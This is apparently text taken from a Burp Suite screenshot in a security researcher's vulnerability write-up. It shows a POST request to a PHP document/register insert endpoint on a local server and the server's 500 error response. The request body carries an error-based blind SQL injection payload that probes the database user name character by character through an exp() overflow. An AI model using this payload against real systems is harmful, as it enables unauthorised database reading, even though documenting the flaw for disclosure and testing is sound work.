 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d116,1,710)))#=1&
_SERVER=
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:29:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=p3t6bji37vuc957baiop9vq500; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
26 <title></title>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
雷神众测
Done
2,187 bytes | 12,386 millis